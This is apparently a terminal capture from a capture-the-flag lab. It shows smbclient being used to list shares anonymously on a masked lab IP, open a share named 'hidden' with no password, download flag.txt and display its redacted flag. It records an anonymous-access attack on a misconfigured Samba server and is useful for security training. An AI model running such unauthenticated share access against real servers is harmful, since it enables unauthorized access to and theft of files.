 cvxfous:~/ $ smbclient -L 10.13.37.XXX -N

        Sharename       Type      Comment
        ---------       ----      -------
        hidden          Disk
        IPC$            IPC       IPC Service (Samba 4.15.13-Ubuntu)
SMB1 disabled -- no workgroup available
cvxfous:~/ $ smbclient //10.13.37.XXX/hidden -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jan  8 12:29:09 2025
  ..                                  D        0  Wed Jan  8 12:28:27 2025
  flag.txt                            N       33  Wed Jan  8 12:29:09 2025

                10218772 blocks of size 1024. 5892576 blocks available
smb: \> get flag.txt
getting file \flag.txt of size 33 as flag.txt (0.4 KiloBytes/sec) (average 0.4
KiloBytes/sec)
smb: \> exit
cvxfous:~/ $ cat flag.txt
CCHDFLM{SECRET_REDACTED}